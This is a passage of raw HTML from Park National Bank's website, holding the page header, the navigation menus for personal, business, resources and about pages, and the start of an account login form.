<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --><link rel='stylesheet' id='gforms_reset_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.24' type='text/css' media='all' />
</head>
<body class="wp-singular page-template page-template-templates page-template-flex-content page-template-templatesflex-content-php page page-child parent-pageid-24339 wp-theme-park-national-bank cookies-not-set flex-content theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->											<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />					</a>
									</div>
				<a href="#" id="mobile-menu-icon" class="mobile-menu-trigger slide-menu" aria-label="Mobile Login"><i class="fal fa-lock"></i>LOGIN</a>
			</div>
		    <!-- <div class="search-mobile-header-icon"></div> -->
		    <!-- <div class="mobile-search-header"></div> -->
		</header>

		<a href="#" id="close-slide-menu" class="slide-menu" aria-label="Close Mobile Menu"><i class="fal fa-times"></i><span class="screen-reader-text">Close</span></a>

		<header class="main_header">
			<div id="tabs-container">
				<div id="tab-main-menu" class="tabs show-tab">
															<div class="row pos-relative">
    <div class="header-icons-desktop">
      <div class="header-icons">
  			<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
	    	<a href="https://parknationalbank.com/contact-us/"><span class="text-on-hover text-on-m">Contact us</span><i class="fal fa-phone"></i></a>
        <a href="https://parknationalbank.com/about/locations/" target="_blank"><span class="text-on-hover text-on-m">Locations</span><i class="fal fa-map-marker-alt"></i></a>
    <div class="js-boldchat" data-button="462203949751071648"></div>
  <!--<a href="#" class="open-chat"><img src="/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png" alt=""></a>

  <a href="#" class="open-chat"><span class="text-on-hover text-on-m">Chat now</span><i class="fal fa-comments"></i></a> -->

</div>    </div>

    <div class="row pos-relative search-row show-for-large">
    <div id="search-bar-container" class="show-for-medium">
        <form action="/" method="GET">
            <input type="search" name="s" placeholder="SEARCH" aria-label="Site Search" required autocomplete="off">
            <button id="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
        </form>
    </div>
</div>
    <div class="menu-wrap">

      <div class="desktop-only">
        <ul id="main-navigation-container" class="navigation">
          <li id="main-header-logo" class="nav-top-level-link">
							<a href="https://parknationalbank.com/" class="top-level-anchor">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />				</a>
			          </li>
              <li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264 nav-top-level-link"><a href="https://parknationalbank.com/personal/" class="top-level-anchor" aria-label="Explanation of all of the financial services bank has to offer. ">Personal</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-35459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/" class="nav-section-link" aria-label="Checking">Checking</a></li>
		<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/" class="nav-section-link" aria-label="Features and requirements for our various Savings account options. ">Savings</a></li>
		<li id="menu-item-35468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/" class="nav-section-link" aria-label="VIP All-Access Money Market Account">VIP All-Access Money Market Account</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/" class="nav-section-link" aria-label="Breakdown of the features of the Health Savings Checking Account. ">Health Savings Accounts</a></li>
		<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/" class="nav-section-link" aria-label="Breakdown of Individual Retirement Plans (IRAs) - Deposit Based. ">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/" class="nav-section-link" aria-label="Explanation of Certificate of Deposit (CD). ">Certificate of Deposit (CD)</a></li>
		<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" class="nav-section-link" aria-label="Explanation of Freedom Years program. ">Freedom Years</a></li>
		<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/" class="nav-section-link" aria-label="Explanation of the various Credit Cards we have available through ELAN. ">Credit Cards</a></li>
</ul>
<ul>
	<li id="menu-item-22301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/" class="nav-section-link" aria-label="Explanation of automobile and personal loans.  ">Vehicle &#038; Personal Loans</a></li>
		<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/" class="nav-section-link" aria-label="Explanation of home loans. ">Home Loans</a></li>
		<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/" class="nav-section-link" aria-label="Explanation of Home Equity Line of Credit (HELOC). ">Home Equity Line of Credit</a></li>
		<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/" class="nav-section-link" aria-label="Introduction and explanation of refinancing a loan. ">Refinance</a></li>
</ul>
<ul>
	<li id="menu-item-22302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#" class="nav-section-link" aria-label="Invest">Invest</a></li>
		<li id="menu-item-34926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
		<li id="menu-item-34924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/" class="nav-section-link" aria-label="401(k) Rollovers">401(k) Rollovers</a></li>
		<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/" class="nav-section-link" aria-label="Individual Retirement Account (IRA) explanation page. ">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
</ul>
<ul>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/" class="nav-section-link" aria-label="Wealth Management">Wealth Management</a></li>
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/" class="nav-section-link" aria-label="Explanation of various Individual Retirement Accounts (IRA) for retirement planning. ">Retirement Planning</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/" class="nav-section-link" aria-label="Main page that explains our Trust Department and Trust services we offer. ">Trust Services</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/" class="nav-section-link" aria-label="Explanation of what estate planning and settlement services we offer. ">Estate Planning and Settlement</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/" class="nav-section-link" aria-label="Explanation of Custody, Escrow, and Guardianship services that we offer. ">Custody, Escrow, and Guardianship</a></li>
</ul>
<ul>
	<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#" class="nav-section-link" aria-label="Other Services">Other Services</a></li>
		<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/" class="nav-section-link" aria-label="Debit Card">Debit Card</a></li>
		<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/" class="nav-section-link" aria-label="Anytime Banking allows you to be in control of your finances any time you want. ">Digital Banking</a></li>
		<li id="menu-item-35956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/" class="nav-section-link" aria-label="Explanation of the various options of Overdraft Protection. ">Overdraft Protection</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/" class="nav-section-link" aria-label="Explanations of Official Checks and Money Orders. ">Official Checks and Money Orders</a></li>
		<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/" class="nav-section-link" aria-label="Explanation of and fees for Wire Transfers. ">Wire Transfers</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 nav-top-level-link"><a href="https://parknationalbank.com/business/" class="top-level-anchor" aria-label="Main introduction page for Business Banking. ">Business</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/" class="nav-section-link" aria-label="Explanation and breakdown of the different business checking account options. ">Business Checking</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/" class="nav-section-link" aria-label="Introduction page to Business Saving Account options. ">Save &amp; Grow</a></li>
		<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/" class="nav-section-link" aria-label="Explanation of the Account Analysis service we offer to our business customers. ">Account Analysis</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/" class="nav-section-link" aria-label="Explanation of digital banking options available to our business customers. ">Digital Banking</a></li>
</ul>
<ul>
	<li id="menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/" class="nav-section-link" aria-label="Explanation of commercial loans for our business customers. ">Commercial Loans</a></li>
		<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/" class="nav-section-link" aria-label="Explanation of Small Business Administration (SBA)  and government loan options available to our business customers. ">SBA &amp; Government Loan Programs</a></li>
		<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/" class="nav-section-link" aria-label="Explanation of Agricultural Loans. ">Agricultural Loans</a></li>
		<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/" class="nav-section-link" aria-label="Explanation of Equipment Financing options available. ">Equipment Financing</a></li>
		<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/" class="nav-section-link" aria-label="Explanation of Lines of Credit for business customers. ">Line of Credit</a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/" class="nav-section-link" aria-label="Explanation of the Aircraft Financing option for business customers. ">Aircraft Financing</a></li>
</ul>
<ul>
	<li id="menu-item-22309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#" class="nav-section-link" aria-label="Manage">Manage</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/" class="nav-section-link" aria-label="Explanation of Business Credit Cards available for business customers. ">Business Credit Cards</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/" class="nav-section-link" aria-label="Explanation of the One Card ELAN card for business customers. ">One Card Program</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/" class="nav-section-link" aria-label="Explanation of the Merchant Services payment program available for our business customers. ">Merchant Services</a></li>
		<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/" class="nav-section-link" aria-label="Explanation of the Lockbox Service available for our business customers. ">Lockbox Services</a></li>
		<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/" class="nav-section-link" aria-label="Explanation of Automated Clearing House option we offer to our business customers. ">Automated Clearing House</a></li>
		<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/" class="nav-section-link" aria-label="Explanation of OnSite Express Deposit service available to our business customers. ">Remote Deposit</a></li>
		<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/" class="nav-section-link" aria-label="Explanation of Public Fund Services offered to business customers. ">Public Funds</a></li>
</ul>
<ul>
	<li id="menu-item-22308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/" class="nav-section-link" aria-label="Retirement Plan Services available for business customers. ">Retirement Plan Services</a></li>
		<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
</ul>
<ul>
	<li id="menu-item-22307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#" class="nav-section-link" aria-label="Protect">Protect</a></li>
		<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/" class="nav-section-link" aria-label="Explanation of the Positive Pay Fraud Protection service we offer our business customers. ">Positive Pay</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785 nav-top-level-link"><a href="https://parknationalbank.com/resources/" class="top-level-anchor" aria-label="Resources">Resources</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#" class="nav-section-link" aria-label="Digital Banking">Digital Banking</a></li>
		<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/" class="nav-section-link" aria-label="Online Banking is 24/7 banking on your phone, tablet, or computer. ">Online Banking</a></li>
		<li id="menu-item-23935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/" class="nav-section-link" aria-label="Explanation of Business Online Banking options for business customers. ">Business Online Banking</a></li>
		<li id="menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/" class="nav-section-link" aria-label="Our free mobile banking app can be used on your phone or tablet 24/7. ">Mobile Banking</a></li>
		<li id="menu-item-22833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/" class="nav-section-link" aria-label="Explanation of Business Mobile Banking for our business customers. ">Business Mobile Banking</a></li>
		<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/" class="nav-section-link" aria-label="Mobile Deposit">Mobile Deposit</a></li>
		<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/" class="nav-section-link" aria-label="Zelle">Zelle</a></li>
</ul>
<ul>
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#" class="nav-section-link" aria-label="Account Services">Account Services</a></li>
		<li id="menu-item-22835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/" class="nav-section-link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a></li>
		<li id="menu-item-22836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/" class="nav-section-link" aria-label="Instruction for ordering paper checks. ">Order Checks</a></li>
		<li id="menu-item-25674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/" class="nav-section-link" aria-label="Make a Payment">Make a Payment</a></li>
		<li id="menu-item-22841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do" class="nav-section-link" aria-label="Online Credit Card Access">Online Credit Card Access</a></li>
		<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/" class="nav-section-link" aria-label="Quick links for trust and investment questions. ">Wealth Online</a></li>
</ul>
<ul>
	<li id="menu-item-22826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#" class="nav-section-link" aria-label="Calculators">Calculators</a></li>
		<li id="menu-item-22843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/" class="nav-section-link" aria-label="Auto Loan Calculator">Auto Loan Calculator</a></li>
		<li id="menu-item-22844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/" class="nav-section-link" aria-label="Mortgage Calculator">Mortgage Calculator</a></li>
		<li id="menu-item-22845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/" class="nav-section-link" aria-label="HELOC Calculator">HELOC Calculator</a></li>
		<li id="menu-item-22846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/" class="nav-section-link" aria-label="Savings Calculator">Savings Calculator</a></li>
		<li id="menu-item-22847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/" class="nav-section-link" aria-label="CD Interest Calculator">CD Interest Calculator</a></li>
		<li id="menu-item-25675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" class="nav-section-link" aria-label="Retirement Planning & Investment Calculators">Retirement Planning &#038; Investment Calculators</a></li>
		<li id="menu-item-22849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/" class="nav-section-link" aria-label="All Calculators">All Calculators</a></li>
</ul>
<ul>
	<li id="menu-item-22828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#" class="nav-section-link" aria-label="Insights &#038; Education">Insights &#038; Education</a></li>
		<li id="menu-item-22852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/" class="nav-section-link" aria-label="Economic Insights">Economic Insights</a></li>
		<li id="menu-item-22850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/" class="nav-section-link" aria-label="Benefits of Using a Debit Card">Benefits of Using a Debit Card</a></li>
		<li id="menu-item-22851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/" class="nav-section-link" aria-label="Wedding &#038; Vacation Savings Tips">Wedding &#038; Vacation Savings Tips</a></li>
		<li id="menu-item-22853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/" class="nav-section-link" aria-label="Seasonal Checkup for Building Wealth">Seasonal Checkup for Building Wealth</a></li>
		<li id="menu-item-22854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/" class="nav-section-link" aria-label="401(k) Options at Retirement">401(k) Options at Retirement</a></li>
		<li id="menu-item-22855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/" class="nav-section-link" aria-label="Using a Business Line of Credit to Grow Your Business">Using a Business Line of Credit to Grow Your Business</a></li>
		<li id="menu-item-22856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights" class="nav-section-link" aria-label="All Articles">All Articles</a></li>
</ul>
<ul>
	<li id="menu-item-22827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#" class="nav-section-link" aria-label="Help">Help</a></li>
		<li id="menu-item-22839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/" class="nav-section-link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a></li>
		<li id="menu-item-22842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126" class="nav-section-link" aria-label="Online Learning Center">Online Learning Center</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22033" class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033 nav-top-level-link"><a href="https://parknationalbank.com/about/" class="top-level-anchor" aria-label="About Us front page. ">About</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#" class="nav-section-link" aria-label="About">About</a></li>
		<li id="menu-item-33301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/" class="nav-section-link" aria-label="Careers">Careers</a></li>
		<li id="menu-item-22029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/" class="nav-section-link" aria-label="Our community involvement page. ">Community</a></li>
		<li id="menu-item-29775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/" class="nav-section-link" aria-label="Culture">Culture</a></li>
		<li id="menu-item-22860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/" class="nav-section-link" aria-label="Locations">Locations</a></li>
		<li id="menu-item-31079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/" class="nav-section-link" aria-label="Meet Our Team">Meet Our Team</a></li>
		<li id="menu-item-22031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/" class="nav-section-link" aria-label="News page with links to various articles. ">News</a></li>
</ul>
</div>
</div>
</div></li>
          <li class="nav-top-level-link tab-login">
            <a href="#" id="login-toggle" class="top-level-anchor">Login</a>
            <div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav1">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav1" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
